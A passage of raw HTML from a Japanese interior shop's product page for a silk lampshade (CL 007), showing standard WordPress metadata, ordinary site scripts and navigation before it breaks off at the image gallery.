

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisondecouture.jp/159
body_size: 13853
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<title>MAISON DE COUTURE ランプシェード CL 007 | Maison de Couture a Tokyo メゾン・ド・クチュール・ア・トーキョーMaison de Couture a Tokyo メゾン・ド・クチュール・ア・トーキョー</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" media="all" href="https://maisondecouture.jp/wp-content/themes/maison-de-couture/style.css" />
	<link rel="pingback" href="https://maisondecouture.jp/xmlrpc.php" />
  <!--[if lt IE 9]>
  <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

		<link rel='archives' title='2017年12月' href='https://maisondecouture.jp/date/2017/12' />
	<link rel='archives' title='2017年11月' href='https://maisondecouture.jp/date/2017/11' />
	<link rel='archives' title='2017年10月' href='https://maisondecouture.jp/date/2017/10' />
	
		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="description" content="サイズ（cm）上部○ 8 下部○ 13 高さ 13素材シルク100％その他スペックFabric: CASAMA" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://maisondecouture.jp/159" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Maison de Couture a Tokyo メゾン・ド・クチュール・ア・トーキョー | 椅子・ソファの張替え、ランプシェードの張替え。「上質な素材×仕立て」がテーマのインテリアコンセプトショップ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MAISON DE COUTURE ランプシェード CL 007 | Maison de Couture a Tokyo メゾン・ド・クチュール・ア・トーキョー" />
		<meta property="og:description" content="サイズ（cm）上部○ 8 下部○ 13 高さ 13素材シルク100％その他スペックFabric: CASAMA" />
		<meta property="og:url" content="https://maisondecouture.jp/159" />
		<meta property="article:published_time" content="2015-01-30T04:35:49+00:00" />
		<meta property="article:modified_time" content="2018-11-06T19:13:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MAISON DE COUTURE ランプシェード CL 007 | Maison de Couture a Tokyo メゾン・ド・クチュール・ア・トーキョー" />
		<meta name="twitter:description" content="サイズ（cm）上部○ 8 下部○ 13 高さ 13素材シルク100％その他スペックFabric: CASAMA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/maisondecouture.jp\/159#article","name":"MAISON DE COUTURE \u30e9\u30f3\u30d7\u30b7\u30a7\u30fc\u30c9 CL 007 | Maison de Couture a Tokyo \u30e1\u30be\u30f3\u30fb\u30c9\u30fb\u30af\u30c1\u30e5\u30fc\u30eb\u30fb\u30a2\u30fb\u30c8\u30fc\u30ad\u30e7\u30fc","headline":"MAISON DE COUTURE \u30e9\u30f3\u30d7\u30b7\u30a7\u30fc\u30c9  CL 007","author":{"@id":"https:\/\/maisondecouture.jp\/author\/ohashikazuhiro#author"},"publisher":{"@id":"https:\/\/maisondecouture.jp\/#organization"},"datePublished":"2015-01-30T04:35:49+09:00","dateModified":"2018-11-06T19:13:35+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/maisondecouture.jp\/159#webpage"},"isPartOf":{"@id":"https:\/\/maisondecouture.jp\/159#webpage"},"articleSection":"\u30e9\u30f3\u30d7\u30b7\u30a7\u30fc\u30c9\u305d\u306e\u4ed6\u7167\u660e\u5668\u5177, \u5546\u54c1"},{"@type":"BreadcrumbList","@id":"https:\/\/maisondecouture.jp\/159#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/maisondecouture.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/maisondecouture.jp\/","name":"\u30db\u30fc\u30e0","description":"\u6905\u5b50\u30fb\u30bd\u30d5\u30a1\u306e\u5f35\u66ff\u3048\u3001\u30e9\u30f3\u30d7\u30b7\u30a7\u30fc\u30c9\u306e\u5f35\u66ff\u3048\u306f\u3001\u300c\u4e0a\u8cea\u306a\u7d20\u6750\u00d7\u4ed5\u7acb\u3066\u300d\u304c\u30b3\u30f3\u30bb\u30d7\u30c8\u306e\u30a4\u30f3\u30c6\u30ea\u30a2\u30b7\u30e7\u30c3\u30d7\u3001\u30e1\u30be\u30f3\uff65\u30c9\uff65\u30af\u30c1\u30e5\u30fc\u30eb\u3078\u3002","url":"https:\/\/maisondecouture.jp\/"}}]},{"@type":"Organization","@id":"https:\/\/maisondecouture.jp\/#organization","name":"Maison de Couture a Tokyo \u30e1\u30be\u30f3\u30fb\u30c9\u30fb\u30af\u30c1\u30e5\u30fc\u30eb\u30fb\u30a2\u30fb\u30c8\u30fc\u30ad\u30e7\u30fc","url":"https:\/\/maisondecouture.jp\/"},{"@type":"Person","@id":"https:\/\/maisondecouture.jp\/author\/ohashikazuhiro#author","url":"https:\/\/maisondecouture.jp\/author\/ohashikazuhiro","name":"ohashikazuhiro","image":{"@type":"ImageObject","@id":"https:\/\/maisondecouture.jp\/159#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/90abd611b835d884647977f2bd73d49f?s=96&d=mm&r=g","width":96,"height":96,"caption":"ohashikazuhiro"}},{"@type":"WebPage","@id":"https:\/\/maisondecouture.jp\/159#webpage","url":"https:\/\/maisondecouture.jp\/159","name":"MAISON DE COUTURE \u30e9\u30f3\u30d7\u30b7\u30a7\u30fc\u30c9 CL 007 | Maison de Couture a Tokyo \u30e1\u30be\u30f3\u30fb\u30c9\u30fb\u30af\u30c1\u30e5\u30fc\u30eb\u30fb\u30a2\u30fb\u30c8\u30fc\u30ad\u30e7\u30fc","description":"\u30b5\u30a4\u30ba\uff08cm\uff09\u4e0a\u90e8\u25cb 8 \u4e0b\u90e8\u25cb 13 \u9ad8\u3055 13\u7d20\u6750\u30b7\u30eb\u30af100\uff05\u305d\u306e\u4ed6\u30b9\u30da\u30c3\u30afFabric: CASAMA","inLanguage":"ja","isPartOf":{"@id":"https:\/\/maisondecouture.jp\/#website"},"breadcrumb":{"@id":"https:\/\/maisondecouture.jp\/159#breadcrumblist"},"author":{"@id":"https:\/\/maisondecouture.jp\/author\/ohashikazuhiro#author"},"creator":{"@id":"https:\/\/maisondecouture.jp\/author\/ohashikazuhiro#author"},"datePublished":"2015-01-30T04:35:49+09:00","dateModified":"2018-11-06T19:13:35+09:00"},{"@type":"WebSite","@id":"https:\/\/maisondecouture.jp\/#website","url":"https:\/\/maisondecouture.jp\/","name":"Maison de Couture a Tokyo \u30e1\u30be\u30f3\u30fb\u30c9\u30fb\u30af\u30c1\u30e5\u30fc\u30eb\u30fb\u30a2\u30fb\u30c8\u30fc\u30ad\u30e7\u30fc","description":"\u6905\u5b50\u30fb\u30bd\u30d5\u30a1\u306e\u5f35\u66ff\u3048\u3001\u30e9\u30f3\u30d7\u30b7\u30a7\u30fc\u30c9\u306e\u5f35\u66ff\u3048\u3002\u300c\u4e0a\u8cea\u306a\u7d20\u6750\u00d7\u4ed5\u7acb\u3066\u300d\u304c\u30c6\u30fc\u30de\u306e\u30a4\u30f3\u30c6\u30ea\u30a2\u30b3\u30f3\u30bb\u30d7\u30c8\u30b7\u30e7\u30c3\u30d7","inLanguage":"ja","publisher":{"@id":"https:\/\/maisondecouture.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maisondecouture.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://maisondecouture.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://maisondecouture.jp/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maisondecouture.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='am.view_last_posts-inline-css' type='text/css'>

		.am\.last-viewed-posts\.display-none.am\.last-viewed-posts\.display-none {
			display:none !important;
		}
		
</style>
<link rel='stylesheet' id='usces_default_css-css' href='https://maisondecouture.jp/wp-content/plugins/usc-e-shop/css/usces_default.css?ver=2.8.23.2309251' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://maisondecouture.jp/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='usces_cart_css-css' href='https://maisondecouture.jp/wp-content/plugins/usc-e-shop/css/usces_cart.css?ver=2.8.23.2309251' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.2' id='jquery-js'></script>
<script type='text/javascript' src='https://maisondecouture.jp/wp-content/themes/maison-de-couture/library/js/jquery.flexslider-min.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://maisondecouture.jp/wp-content/themes/maison-de-couture/library/js/jquery.jcarousel.min.js?ver=1.0' id='jquery.jcarousel-js'></script>
<script type='text/javascript' src='https://maisondecouture.jp/wp-content/themes/maison-de-couture/library/js/jquery.pikachoose.js?ver=1.0' id='pikachoose-js'></script>
<link rel="https://api.w.org/" href="https://maisondecouture.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://maisondecouture.jp/wp-json/wp/v2/posts/159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisondecouture.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maisondecouture.jp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://maisondecouture.jp/?p=159' />
<link rel="alternate" type="application/json+oembed" href="https://maisondecouture.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisondecouture.jp%2F159" />
<link rel="alternate" type="text/xml+oembed" href="https://maisondecouture.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisondecouture.jp%2F159&#038;format=xml" />

<meta property="og:title" content="MAISON DE COUTURE ランプシェード  CL 007">
<meta property="og:type" content="product">
<meta property="og:description" content="MAISON DE COUTURE ランプシェード  CL 007">
<meta property="og:url" content="https://maisondecouture.jp/159">
<meta property="og:image" content="https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-230x230.png">
<meta property="og:site_name" content="Maison de Couture a Tokyo メゾン・ド・クチュール・ア・トーキョー"> <link href='https://fonts.googleapis.com/css?family=Sintony:400,700' rel='stylesheet' type='text/css'>
 <link rel="stylesheet" type="text/css" href="https://maisondecouture.jp/wp-content/themes/maison-de-couture/library/css/easy-responsive-tabs.css" media="screen">
 <script src="https://maisondecouture.jp/wp-content/themes/maison-de-couture/library/js/easyResponsiveTabs.js"></script>
	<script type="text/javascript">
    $(document).ready(function() {
        //Vertical Tab
        $('#OurWorks').easyResponsiveTabs({
		activetab_bg: '#ffffff',
		inactive_bg: 'transparent',
            type: 'vertical', //Types: default, vertical, accordion
            width: 'auto', //auto or any width like 600px
            fit: true, // 100% fit in a container
            closed: 'accordion', // Start closed if in accordion view
            tabidentify: 'hor_1', // The tab groups identifier
            activate: function(event) { // Callback function if tab is switched
                var $tab = $(this);
                var $info = $('#nested-tabInfo2');
                var $name = $('span', $info);
                $name.text($tab.text());
                $info.show();
            }
        });
    });
</script>
	<script type="text/javascript">
$(document).ready(function(){
  $(".widget_title").each(function(){
    var txt = $(this).text();
    var tpluri = "/wp-content/themes/maison-de-couture/library/images/";
    switch(txt){
      case "Login":
        var imgname = "login.png";
      break;
 
      case "Latest information":
        var imgname = "latest-information.png";
      break;
 
      case "Search":
        var imgname = "search.png";
      break;
 
      case "Shop information":
        var imgname = "shop-information.png";
      break;
 
 
    }
         
    if(imgname){
      var imglink = '<img src="'+tpluri+imgname+'" width="200" height="44" alt="'+txt+'" />';
      $(this).html(imglink)
    }
});
 
});

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66721471-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-159 single-format-standard">

<div id="header">
<div class="padder">
		<div class="utilities">
	<ul class="subnavi clearfix">
								<li><a href="https://maisondecouture.jp/usces-cart" class="cart">VIEW CART<span class="totalquantity">0</span></a></li>
		<li class="logout"><a href="https://maisondecouture.jp/usces-member?usces_page=login" class="usces_login_a">ログイン</a></li>
	</ul>
	</div>
		
 <div class="site-logo">
 <a href="https://maisondecouture.jp/" title="Maison de Couture a Tokyo メゾン・ド・クチュール・ア・トーキョー" rel="home"><img src="https://maisondecouture.jp/wp-content/uploads/2017/09/logo1.png" alt="Maison de Couture a Tokyo メゾン・ド・クチュール・ア・トーキョー"></a>
 </div>

<div id="description"> 椅子・ソファの張替え、ランプシェードの張替えは、
「上質な素材×仕立て」がコンセプトのインテリアショップ＆ライフスタイル オンラインストア、メゾン･ド･クチュールへ。 </div>
	
<nav class="animenu">	
  <input type="checkbox" id="button">
  <label for="button" onclick>Menu</label>

<div class="menu-global-navigation-container"><ul id="menu-global-navigation" class="mainnavi clearfix"><li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/"><img src="/wp-content/themes/maison-de-couture/library/images/menu/00.png" alt="Home"></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://maisondecouture.jp/about-us"><img src="/wp-content/themes/maison-de-couture/library/images/menu/01.png" alt="About Us"></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://maisondecouture.jp/information"><img src="/wp-content/themes/maison-de-couture/library/images/menu/02.png" alt="information"></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="/category/item"><img src="/wp-content/themes/maison-de-couture/library/images/menu/03.png" alt="Online Store"></a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="/category/item/itemgenre/cushions">クッション</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="/category/item/itemgenre/lamp-shade-and-lighting">ランプシェードその他照明器具</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a 
href="/category/item/itemgenre/tote-bags">トートバッグ＆ポーチ</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a 
href="/category/item/itemgenre/seatpad">シートバッド</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="/category/item/itemgenre/sofa-and-chair">ソファ＆チェア</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="/category/item/itemgenre/rag-and-carpet">ラグ＆カーペット</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="/category/item/itemgenre/accessories">小物</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="/category/item/itemgenre/fabric-and-wallpaper">ファブリック＆壁紙</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="/category/item/itemgenre/others">その他</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://maisondecouture.jp/access"><img src="/wp-content/themes/maison-de-couture/library/images/menu/04.png" alt="access"></a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://maisondecouture.jp/contact"><img src="/wp-content/themes/maison-de-couture/library/images/menu/05.png" alt="contact"></a></li>
</ul></div>

	</nav>
</div>
</div><!-- end of header -->

<div id="wrap">

<div id="main" class="clearfix">
<!-- end header -->
<div id="content" class="two-column itemsingle clearfix">
<div class="catbox">


<div class="post-159 post type-post status-publish format-standard hentry category-lamp-shade-and-lighting category-item" id="post-159">

<div class="storycontent">


<div id="itempage">

<div class="alpha">

 <script language="javascript">
  $(document).ready(
  function (){
  $("#itemgallery").PikaChoose({carousel:true,transition:[0]});
  });
 </script>
 		
 <div class="pikachoose">
 	<ul id="itemgallery" class="jcarousel-skin-pika">
 	<li><img width="480" height="480" src="https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044.png" class="attachment-750x480 size-750x480" alt="MDC-0044" decoding="async" loading="lazy" srcset="https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044.png 600w, https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-230x230.png 230w, https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-300x300.png 300w" sizes="(max-width: 480px) 100vw, 480px" /></li>
